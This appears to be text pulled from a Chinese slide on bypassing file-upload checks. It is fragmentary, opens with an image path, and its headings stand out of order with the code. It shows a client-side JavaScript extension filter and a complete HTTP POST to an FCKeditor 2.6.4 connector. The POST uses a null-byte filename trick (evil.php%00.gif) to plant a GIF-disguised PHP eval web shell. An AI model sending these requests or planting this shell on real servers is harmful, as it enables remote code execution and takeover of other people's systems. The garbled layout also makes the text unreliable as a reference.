 绕过上传限制-服务端绕过文件名检测
extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求（上传文件）
个人PC主机
Web服务器
长亭